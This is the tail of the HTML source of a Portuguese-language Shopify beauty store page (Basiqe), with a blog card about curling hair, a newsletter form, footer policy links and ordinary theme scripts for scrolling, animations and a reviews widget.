              Como fazer cachos nos cabelos e mantê-los por m...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-06-07T15:21:32Z">7 de junho de 2022</time></span></div><p class="article-card__excerpt rte-width">Quer alisar? Alisa! Quer cachear? Cacheia! Eis o bom de ser livre, não é mesmo? A gente pode criar o visual que quiser, de acordo com o nosso humor ou...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div></div></div>
</section><section id="shopify-section-template--18012780331157__newsletter" class="shopify-section section"><style data-shopify>.section-template--18012780331157__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18012780331157__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--18012780331157__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--18012780331157__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--18012780331157__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/pt-us/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--18012780331157__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--18012780331157__newsletter">
                    E-mail
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Assinar"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18012780953749__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18012780953749__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18012780953749__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18012780953749__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--18012780953749__footer color-accent-1 gradient section-sections--18012780953749__footer-padding animate-section animate--hidden" data-animations='' data-type='9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 105px);"
                        >
                          
                            <img
                              srcset="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=105, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=210 2x"
                              src="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=760"
                              alt="basiqe beauty white.png"
                              loading="lazy"
                              width="751"
                              height="247"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Sobre nós</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="http://basiqe.zendesk.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              dúvidas frequentes
                            </a>
                          </li><li>
                            <a
                              href="https://basiqe.com/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              rastreie seu pedido
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/perguntas-frequentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              fale conosco
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/entrega-e-devolucoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              entrega e devoluções
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/politica-de-reembolso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/sobre-nos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              sobre nós
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/blogs/basiqe-beauty"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              blog
                            </a>
                          </li><li>
                            <a
                              href="https://basiqe.com/pages/falsificacoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              denuncie falsificações
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/termos-de-uso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              termos e condições
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              termos de serviço
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/politica-de-privacidade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de privacidade
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/politica-de-pagamentos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de pagamentos
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/pt-us" title="">Basiqe</a></small>
        
          <small class="copyright__content"> <a href="https://basiqe.com/">Basiqe</a>. <strong>AVISO LEGAL: </strong>Todos os textos, imagens, trade dress, ícones, vídeos, identidade visual, trademark e layouts são de <strong>propriedade exclusiva de Basiqe.com. </strong>É extremamente proibida qualquer reprodução, total ou parcial, íntegra ou modificada, de qualquer elemento de identidade sem expressa autorização. A violação de qualquer direito mencionado acima implicará na responsabilização cível e criminal do infrator nos termos da Lei.</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://basiqe.com';
      window.routes = {
        cart_add_url: '/pt-us/cart/add',
        cart_change_url: '/pt-us/cart/change',
        cart_update_url: '/pt-us/cart/update',
        cart_clear_url: '/pt-us/cart/clear',
        cart_url: '/pt-us/cart',
        predictive_search_url: '/pt-us/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
<style>  </style>
<!-- Failed to render app block "16156609502398088594": app block path "shopify://apps/omega-facebook-pixel/blocks/app-embed-block/ecdcc423-3dbd-480c-85e8-fdb9789cf058" does not exist --><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/41WiW0uswK/loox.1603440362651.js?shop=business17a.myshopify.com"></script>


	<script>var loox_global_hash = '1765196309174';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#f2c924; }
:root { --lxs-rating-icon-color: #f2c924; }</style>







</div><!-- Failed to render app block "14952540001915115444": app block path "shopify://apps/upcart-cart-drawer/blocks/app-embed/af3da5fb-f5f7-40ec-8273-41bf50059d4b" does not exist --></body>
</html>
